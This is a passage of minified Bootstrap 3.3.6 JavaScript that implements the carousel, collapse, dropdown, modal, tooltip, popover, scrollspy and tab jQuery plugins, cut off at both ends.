d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.6",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.6",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.6",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.6",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.6",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.6",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.6",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");
d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.6",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var 